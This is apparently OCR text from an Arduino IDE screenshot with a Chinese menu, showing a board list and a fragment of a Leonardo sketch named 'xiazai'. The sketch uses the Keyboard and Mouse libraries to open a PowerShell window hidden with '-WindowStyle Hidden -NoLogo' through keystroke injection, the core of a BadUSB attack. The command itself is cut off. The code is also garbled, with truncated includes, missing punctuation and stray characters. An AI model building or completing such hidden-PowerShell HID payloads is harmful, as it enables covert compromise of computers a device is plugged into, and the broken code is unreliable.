 xiazai | Arduino 1.8.9
文件 编辑 项目 工具 帮助
自动格式化 Ctrl+T
项目存档
修正编码并重新加载
管理库... Ctrl+Shift+I
串口监视器 Ctrl+Shift+M
串口绘图器 Ctrl+Shift+L
WiFi101 / WiFiNINA Firmware Updater
开发板: "Arduino Leonardo"
端口
取得开发板信息
编程器: "ArduinoISP.org"
烧录引导程序
开发板管理器...
Arduino AVR 开发板
Arduino Yún
Arduino/Genuino Uno
Arduino Duemilanove or Diecimila
Arduino Nano
Arduino/Genuino Mega or Mega 2560
Arduino Mega ADK
Arduino Leonardo
Arduino Leonardo ETH
Arduino/Genuino Micro
xiazai
#include <Mo
#include <Key
long basic;
long x;
long y;
String power
void setup()
{
basic=9999
x=5000000;
y=5000000;
powershell="powershell.exe -WindowStyle Hidden -NoLogo I
Keyboard.begin();
Mouse.begin();
keyboard_gui();
keyboard_powershell();
3
辑